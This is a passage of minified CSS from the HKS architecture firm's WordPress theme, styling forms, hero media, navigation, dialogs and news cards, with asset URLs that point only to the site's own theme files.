5px}@keyframes animateRightTopLeftBorder{0%{background-size:2px 0,0 2px,100% 2px,2px 0}33%{background-size:2px 0,0 2px,100% 2px,2px 100%}66%{background-size:2px 0,100% 2px,100% 2px,2px 100%}to{background-size:2px 100%,100% 2px,100% 2px,2px 100%}}@keyframes animateBottomBorder{0%{background-size:2px 0,0 2px,0 2px,2px 0}to{background-size:2px 0,0 2px,100% 2px,2px 0}}.hks-form{margin-bottom:35px;position:relative}@media (min-width:48em){.hks-form{margin-bottom:55px}}@media (min-width:64.0625em){.hks-form{margin-bottom:85px}}.hks-form:before{background-color:var(--c-rolling-stone-20);content:"";height:2px;left:0;position:absolute;top:0;width:100%}.gform_wrapper form,.hks-form form{transition:all .5s}.gform_wrapper .gfield_label,.gform_wrapper .name_first>label,.gform_wrapper .name_last>label,.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .gfield_label,.hks-form .name_first>label,.hks-form .name_last>label,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=checkbox],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.gform_wrapper select,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=checkbox],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text],.hks-form select{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container-multi .chosen-choices,.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .chosen-container-multi .chosen-choices,.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{background-color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices:hover,.gform_wrapper input[type=email]:hover,.gform_wrapper input[type=number]:hover,.gform_wrapper input[type=search]:hover,.gform_wrapper input[type=text]:hover,.hks-form .chosen-container-multi .chosen-choices:hover,.hks-form input[type=email]:hover,.hks-form input[type=number]:hover,.hks-form input[type=search]:hover,.hks-form input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}.gform_wrapper .chosen-container-multi .chosen-choices:active,.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=email]:active,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=number]:active,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=search]:active,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=text]:active,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:active,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=email]:active,.hks-form input[type=email]:focus,.hks-form input[type=number]:active,.hks-form input[type=number]:focus,.hks-form input[type=search]:active,.hks-form input[type=search]:focus,.hks-form input[type=text]:active,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice,.hks-form .chosen-container-multi .chosen-choices li.search-choice{font-size:var(--font-size-5x);padding-bottom:5px;padding-top:6px}.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .gfield-choice-input+label:after,.gform_wrapper input[type=checkbox]+.gfield_consent_label:after,.hks-form .gfield-choice-input+label:after,.hks-form input[type=checkbox]+.gfield_consent_label:after{content:none}.gform_wrapper .gfield-choice-input:checked+label:after,.gform_wrapper input[type=checkbox]:checked+.gfield_consent_label:after,.hks-form .gfield-choice-input:checked+label:after,.hks-form input[type=checkbox]:checked+.gfield_consent_label:after{content:""}.gform_wrapper select,.hks-form select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 2.3rem .5rem 1rem;text-transform:uppercase;width:100%}.gform_wrapper select.is-active,.gform_wrapper select:focus,.hks-form select.is-active,.hks-form select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.gform_wrapper .gfield_label_before_complex,.hks-form .gfield_label_before_complex{display:none}.gform_wrapper .gform_fields,.hks-form .gform_fields{margin-left:-12px;margin-right:-12px}.gform_wrapper .gform_fields .gfield_repeater>.gfield_label,.gform_wrapper .gform_fields .gfield_repeater_buttons,.gform_wrapper .gform_fields .gfield_repeater_cell,.gform_wrapper .gform_fields>:not(#field_5_1000):not(#field_5_800),.hks-form .gform_fields .gfield_repeater>.gfield_label,.hks-form .gform_fields .gfield_repeater_buttons,.hks-form .gform_fields .gfield_repeater_cell,.hks-form .gform_fields>:not(#field_5_1000):not(#field_5_800){margin-left:0;margin-right:0;padding-left:12px;padding-right:12px}.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{display:inline-grid;width:100%}@media (min-width:36.25em){.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{width:50%}}.gform_wrapper .gfield_repeater,.hks-form .gfield_repeater{margin:0;padding:0}.gform_wrapper .gfield_repeater_cell input,.hks-form .gfield_repeater_cell input{width:100%}.gform_wrapper #field_5_1000 .gfield_repeater_item,.gform_wrapper #field_5_800 .gfield_repeater_item,.hks-form #field_5_1000 .gfield_repeater_item,.hks-form #field_5_800 .gfield_repeater_item{border-bottom:2px solid var(--c-ebony-clay);padding-top:8px}.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7){display:none}.gform_wrapper .gfield_repeater_buttons,.hks-form .gfield_repeater_buttons{display:flex;justify-content:space-between;padding:1rem 0}.gform_wrapper .gfield_repeater_buttons button,.hks-form .gfield_repeater_buttons button{color:var(--c-rolling-stone);cursor:pointer;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container .chosen-results .group-result,.hks-form .chosen-container .chosen-results .group-result{display:none}@media (min-width:36.25em){.gform_wrapper .ginput_complex,.hks-form .ginput_complex{display:flex;justify-content:space-between}}.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:100%}@media (min-width:36.25em){.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:calc(50% - 12px)}}.gform_wrapper .gfield--type-fileupload:hover input[type=file],.gform_wrapper .gfield--type-fileupload:hover label,.hks-form .gfield--type-fileupload:hover input[type=file],.hks-form .gfield--type-fileupload:hover label{cursor:pointer;opacity:.7}.gform_wrapper .gfield--type-fileupload .ginput_container_fileupload,.hks-form .gfield--type-fileupload .ginput_container_fileupload{margin-top:var(--space-1)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/upload-icon.png) no-repeat 50%;background-size:var(--space-6) var(--space-6);border:none;color:transparent;cursor:pointer;height:var(--space-8);margin-right:var(--space-4);width:var(--space-8)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover{opacity:.7}.download-report-form .hks-form__desc{max-width:490px}.newsletter-form .hks-form__desc{max-width:600px}.gform_body{position:relative}.gfield_required{padding-left:4px}.gform_button{margin-top:15px}@media (min-width:64.0625em){.gform_button{margin-top:15px}}.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{cursor:pointer;display:inline-block;margin-top:16px;padding-left:24px;position:relative}@media (min-width:48em){.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{margin-top:50px}}.gfield-choice-input:not([type=radio])+label:after,.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:after,.gfield_consent_label:before{content:"";display:inline-block;position:absolute}.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:before{background-color:var(--c-white);border:1px solid var(--c-ebony-clay);border-radius:50%;height:16px;left:0;top:1px;width:16px}.gfield-choice-input:not([type=radio])+label:after,.gfield_consent_label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);content:none;height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}.gfield-choice-input:focus-visible+label:before,.ginput_container_consent input:focus-visible+label:before{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);box-shadow:none;outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width);outline-offset:0}.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{color:var(--c-rolling-stone);font-size:.625rem;font-weight:var(--font-weight-bold);letter-spacing:0;line-height:1.7}@media (min-width:23.4375em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.688rem;line-height:1.64}}@media (min-width:48em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}@media (min-width:64.0625em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}.gfield-choice-input+label{line-height:1.2}.gform_submission_error,.validation_error,.validation_message{color:var(--c-accent-secondary)}.gform_submission_error{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x);margin-bottom:1rem}@media (min-width:48em){.gform_submission_error{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.gform_submission_error{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.gform_confirmation_wrapper{margin:40px auto 60px;max-width:600px!important}.gform_confirmation_wrapper~.gform_addon,.gform_confirmation_wrapper~.gform_hide-on-submission{display:none}.gform_addon{margin-top:2rem}@media (min-width:48em){.gform_addon{margin-top:3rem}}.gform_addon a{-webkit-text-decoration:underline;text-decoration:underline}.hks-form__wrapper .gform_confirmation_wrapper{margin:40px 0 60px}.gform_confirmation_wrapper~.hks-form__footer{display:none}.gform_confirmation_message .description{font-family:HKS Sans Light,Helvetica,Arial,sans-serif}@media (min-width:36.25em){.input-half{display:inline-block;margin-right:20px;width:calc(50% - 10px)}}.input__right_half{margin-right:0}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{margin-left:auto;margin-right:auto;max-width:600px!important;padding-top:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:60px}}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{margin-bottom:0;padding-bottom:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:60px}}.block-editor-block-list__block .gform_wrapper:after,.block-editor-block-list__block .gform_wrapper:before,.entry-content>.gform_wrapper:after,.entry-content>.gform_wrapper:before{content:normal}.gform_description,.hks-form__desc{display:block;font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);margin:10px 0 var(--form-spacing)}@media (min-width:48em){.gform_description,.hks-form__desc{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.gform_description,.hks-form__desc{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.form-group__label-group{flex:1 0 auto;position:relative}.form-group__label-group input:not([type=submit]){width:100%}.form-group__label-group+.form-group__label-group{margin-top:0}#field_5_800{margin-top:var(--form-spacing)}.form-group__checkbox input[type=checkbox]{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.hks-form__footer{max-width:490px}@media (min-width:64.0625em){.hks-form__footer{max-width:100%}}.hks-form__footer-text{color:var(--c-rolling-stone);font-size:var(--font-size-5x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-29x);margin:10px 0 0}@media (min-width:64.0625em){.hks-form__footer-text{margin-top:var(--form-spacing)}}.gform_title,.hks-form__heading{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.gform_title,.hks-form__heading{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.gform_title,.hks-form__heading{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.gfield_repeater>.gfield_label,.gsection_title{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x);margin:0;margin-bottom:1rem;padding-top:2.5rem}@media (min-width:48em){.gfield_repeater>.gfield_label,.gsection_title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.gfield_repeater>.gfield_label,.gsection_title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.hks-form__footer-text-link{-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;white-space:nowrap}.hks-form__modal{margin-bottom:0;padding:0}.hks-form__modal:before{content:none}.hks-form__modal .hks-form__wrapper{padding-top:0}.hero-jump-links{width:var(--wp--custom--width--content)}@media (min-width:64.0625em){.hero-jump-links{padding:0;width:20%}.page-template--join-our-team .hero-jump-links{width:100%}.page-hero-overlay .hero-jump-links{width:25%}}@media (min-width:76.25em){.page-hero-overlay .hero-jump-links{width:35%}}.hero-jump-links.hero-jump-links--horizontal{background-color:var(--c-white);margin:20px 0;padding:22px 15px 15px}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal{align-items:center;display:flex;margin:25px 0;padding:16px 10px;width:100%}}@media (min-width:64.0625em){.hero-jump-links.hero-jump-links--horizontal{margin:20px 0;padding:16px 26px}}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__items{display:flex}.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__item{margin:0 0 0 32px}}@media (min-width:64.0625em){.hero-jump-links__wrap{padding:0;text-align:right;width:100%}}.hero-jump-links__nav{margin:30px 0}@media (min-width:64.0625em){.hero-jump-links__nav{margin:40px 0 0}}.hero-jump-link__instructions{color:var(--c-ebony-clay);font-family:var(--font-medium);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px}.hero-jump-link__item{white-space:nowrap}@media (min-width:48em){.hero-jump-link__item{display:inline-block;margin:3px 40px 5px 0}}@media (min-width:64.0625em){.hero-jump-link__item{display:block;margin:3px 0}}@media (min-width:48em){.hero-jump-link__item:last-of-type{margin-right:0}}.hero-jump-link__item:not(:last-of-type){margin-bottom:12px}@media (min-width:48em){.hero-jump-link__item:not(:last-of-type){margin-bottom:0}}.hero-jump-link__link,.hero-jump-links a{color:var(--c-ebony-clay);display:inline;display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);position:relative;-webkit-text-decoration:none!important;text-decoration:none!important}.hero-jump-link__link:before,.hero-jump-links a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.hero-jump-link__link.is-active:before,.hero-jump-link__link:focus-visible:before,.hero-jump-link__link:hover:before,.hero-jump-links a.is-active:before,.hero-jump-links a:focus-visible:before,.hero-jump-links a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.hero-jump-links li{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.hero-jump-link__separator{position:relative}.hero-jump-link__separator:before{background-color:var(--c-alto);content:"";display:none;height:2px;left:0;position:absolute;top:-17px;width:120px}@media (min-width:64.0625em){.hero-jump-link__separator:before{left:auto;right:0;top:-25px}}*+.hero-jump-link__separator:before{display:block}.hero-media{background-color:var(--c-iron);overflow:hidden;padding-top:88.75%;position:relative;width:100%}@media (min-width:48em){.hero-media{padding-top:61.8%}}@media (min-width:64.0625em){.hero-media{padding-top:400px}.page-hero-overlay .hero-media{padding-top:41.66%}}.hero-media .img,.hero-media .img-wrap{height:100%;position:absolute!important;top:0;width:100%}.hero-media img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@supports ((-o-object-fit:cover) or (object-fit:cover)){.hero-media video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}}.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:none}@media (min-width:64.0625em){.hero-media__image--hide-small,.hero-media__video-wrap--hide-small{display:block}.hero-media__image--mobile{display:none}}.horizontal-swiper.swiper{margin-left:auto;margin-right:auto;overflow:visible;width:90%}@media (min-width:48em){.horizontal-swiper.swiper{width:92%}}@media (min-width:76.25em){.horizontal-swiper.swiper{width:80%}}@media (min-width:90em){.horizontal-swiper.swiper{width:72%}}.horizontal-swiper__slide.swiper-slide{width:auto}.horizontal-swiper__pagination{padding-top:32px}@media (min-width:64.0625em){.horizontal-swiper__pagination{display:none}}.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:none}@media (min-width:64.0625em){.horizontal-swiper__next.swiper-button-next,.horizontal-swiper__prev.swiper-button-prev{display:block;top:-66px}}.horizontal-swiper__next.swiper-button-next.swiper-button-disabled,.horizontal-swiper__prev.swiper-button-prev.swiper-button-disabled{opacity:0}.horizontal-swiper__next.swiper-button-next:after,.horizontal-swiper__prev.swiper-button-prev:after{display:block;font-size:26px;transition:transform .6s ease-out}.horizontal-swiper__next.swiper-button-next:hover:after,.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(8px)}.horizontal-swiper__prev.swiper-button-prev{left:auto;right:36px}.horizontal-swiper__prev.swiper-button-prev:hover:after{transform:translateX(-8px)}.language-switcher{display:flex;margin-right:20px;order:2;padding:0;position:relative;width:32px}@media (min-width:76.25em){.language-switcher{border-left:1px solid var(--c-white);margin:0 24px 0 0;padding:0;padding-left:var(--site-navigation-padding-xl);position:absolute;position:relative;right:0;top:0;width:auto;z-index:var(--z-layout)}.site-header__nav>.language-switcher{height:24px;margin:0 0 0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.language-switcher{padding-left:1.5rem}.site-header__nav>.language-switcher{margin:0 0 0 1.5rem}}.language-switcher:after{background:var(--c-white);content:"";height:100%;position:absolute;right:-20px;top:50%;transform:translateY(-50%);width:1px}@media (min-width:76.25em){.language-switcher:after{content:none}}.language-switcher__link{color:var(--c-white);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);width:100%}@media (min-width:76.25em){.language-switcher__link{font-size:var(--font-size-small)}}.language-switcher__link-text{align-items:center;display:flex;font-size:15px;height:100%;justify-content:center;line-height:1;white-space:nowrap;width:100%}.media-contact{background-color:var(--c-white);margin-left:1.5px;margin-right:1.5px;margin-top:20px;padding:15px}@media (min-width:36.25em){.media-contact{align-items:flex-end;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.media-contact>*{width:45%}}@media (min-width:48em){.media-contact{margin-top:30px;padding:25px}}@media (min-width:64.0625em){.media-contact{margin-top:20px}}.media-contact .media-contact__wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}@media (min-width:36.25em){.media-contact .media-contact__wrapper{width:50%}}@media (min-width:48em){.media-contact .media-contact__wrapper{width:45%}}@media (min-width:64.0625em){.media-contact .media-contact__wrapper{justify-content:flex-start}}.media-contact .media-contact__wrapper .img-wrap{margin-left:5px;max-width:105px;order:1;width:70%}@media (min-width:36.25em){.media-contact .media-contact__wrapper .img-wrap{margin-left:0;margin-right:10px;max-width:110px;order:0;width:80%}}@media (min-width:48em){.media-contact .media-contact__wrapper .img-wrap{margin-right:20px;max-width:120px;width:100%}}.media-contact .media-contact__title{font-family:var(--font-medium);font-size:var(--font-size-5x);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);margin-bottom:6px}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}@media (min-width:48em){.media-contact .media-contact__title{font-size:var(--font-size-9x)}}@media (min-width:64.0625em){.media-contact .media-contact__title{font-size:var(--font-size-11x)}}.media-contact .media-contact__details{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.media-contact .media-contact__details{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.media-contact .media-contact__contact-details{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.media-contact .media-contact__contact-details{margin:10px 0 0}}.media-contact .media-contact__divider{align-self:stretch;background-color:var(--c-alto);height:auto;width:1px}.media-contact .media-contact__backgrounder{margin-top:30px;position:relative}@media (min-width:36.25em){.media-contact .media-contact__backgrounder{margin-top:0;width:45%}}@media (min-width:48em){.media-contact .media-contact__backgrounder{align-items:flex-start;align-self:stretch;display:flex;flex-flow:column nowrap;justify-content:space-between;margin-bottom:3px}}.media-contact .media-contact__backgrounder:before{background-color:var(--c-alto);content:"";height:1px;left:0;position:absolute;top:-15px;width:100%}@media (min-width:48em){.media-contact .media-contact__backgrounder:before{content:none}}.media-contact .media-contact__backgrounder-content{max-width:80%}.wp-block-media-text .wp-block-media-text__media{margin-bottom:22px}@media (min-width:580px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:28px}}@media (min-width:1025px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:0}}.wp-block-media-text .wp-block-media-text__content{padding:0 15px}@media (min-width:600px){.wp-block-media-text .wp-block-media-text__content{padding:0 16%}}.wp-block-media-text__content>h1,.wp-block-media-text__content>h2,.wp-block-media-text__content>h3,.wp-block-media-text__content>h4,.wp-block-media-text__content>h5,.wp-block-media-text__content>h6,.wp-block-media-text__content>p{margin-bottom:12px}[data-a11y-dialog-native] .dialog-overlay{display:none}dialog[open]{display:block}.dialog[aria-hidden=true]{display:none}.dialog:not([aria-hidden=true]){bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:2}dialog::backdrop{background-color:var(--c-ebony-clay-75)}@keyframes modal-fade-in{0%{opacity:0}to{opacity:1}}@keyframes modal-appear{0%{opacity:0}to{opacity:1}}.dialog:not([aria-hidden=true])>.dialog-overlay{animation:modal-fade-in .2s 1 both}.dialog:not([aria-hidden=true])>.dialog-content{animation:modal-appear .4s .15s 1 both}.dialog-content{--dialog-height:calc(100% - var(--site-header-height) - var(--dynamic-admin-bar-height) - var(--secondary-nav-height) - var(--offset)*2);background-color:var(--c-white);height:var(--dialog-height);left:50%;margin:0;max-height:var(--dialog-height);max-width:750px;overflow-y:scroll;padding:32px 20px 60px;position:absolute;top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + var(--offset) + var(--secondary-nav-height));transform:translate(-50%);width:95%;z-index:10;--offset:20px}@media (min-width:48em){.dialog-content{height:auto;padding:60px 40px 80px}}.dialog-content.dialog-content--large{height:var(--dialog-height)}@media only screen and (max-height:780px) and (max-device-width:568px){.dialog-content .dialog-title{padding-top:12px}}.dialog-close{--close-icon-size:16px;background:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-modal.svg) transparent no-repeat;background-position:50%;border:0;cursor:pointer;font-size:1.25em;font-weight:700;height:var(--close-icon-size);padding:0;position:absolute;right:var(--close-icon-size);text-align:center;top:var(--close-icon-size);transition:.15s;width:var(--close-icon-size);z-index:1}@media (min-width:48em){.dialog-close{--close-icon-size:22px}}.dialog-overlay{background-color:var(--c-ebony-clay-75);bottom:0;left:0;position:absolute;right:0;top:0}.nav-toggle{cursor:pointer;display:flex;margin:auto 0;order:3;padding:0;z-index:2}@media (min-width:76.25em){.nav-toggle{display:none}}.nav-toggle:focus-visible{outline-offset:4px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon){transition:.18s ease-in-out .05s}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child,.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){transform:rotate(45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2),.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){transform:rotate(-45deg)}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):first-child{left:5px;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(2){left:50%;top:5px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(3){left:-50%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(4){left:100%;opacity:0}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(5){left:5px;top:13px}.nav-toggle[aria-expanded=true] span:not(.nav-toggle__icon):nth-child(6){left:50%;top:13px}.nav-toggle span:not(.nav-toggle__icon){background:var(--c-white);display:block;height:2px;position:absolute;transform:rotate(0deg);transition:.18s ease-in-out .15s;width:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(2n){left:50%}.nav-toggle span:not(.nav-toggle__icon):nth-child(odd){left:0}.nav-toggle span:not(.nav-toggle__icon):first-child,.nav-toggle span:not(.nav-toggle__icon):nth-child(2){top:0}.nav-toggle span:not(.nav-toggle__icon):nth-child(3),.nav-toggle span:not(.nav-toggle__icon):nth-child(4){top:8px}.nav-toggle span:not(.nav-toggle__icon):nth-child(5),.nav-toggle span:not(.nav-toggle__icon):nth-child(6){top:16px}.nav-toggle__icon{backface-visibility:hidden;display:block;height:18px;margin:auto;transform:rotate(0deg);width:24px}.news-events-card{border-bottom:var(--c-black) 1px solid;display:flex;flex-direction:column;padding-bottom:var(--space-6);padding-top:var(--space-7)}@media (min-width:48em){.news-events-card{padding-bottom:var(--space-4);padding-top:1.875rem}}.news-events-card:focus-within{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.news-events-card.news-events-card--featured{padding-top:0}@media (min-width:48em){.news-events-card.news-events-card--featured{padding-top:1.875rem}}.news-events-card__image-wrap{display:flex;margin-bottom:var(--space-5);overflow:hidden}.news-events-card__image-wrap img{position:relative;transition:transform 1s var(--transition-ease-out)}.news-events-card__image-wrap img:focus,.news-events-card__image-wrap img:hover{transform:scale(1.03)}.news-events-card__header{display:flex;flex-direction:column;gap:var(--space-2)}@media (min-width:48em){.news-events-card__header{gap:var(--space-1)}}.news-events-card__category{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-29x);text-transform:uppercase}@media (min-width:48em){.news-events-card__category{font-size:var(--font-size-3x);font-weight:500}}.news-events-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}.news-events-card__link{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s 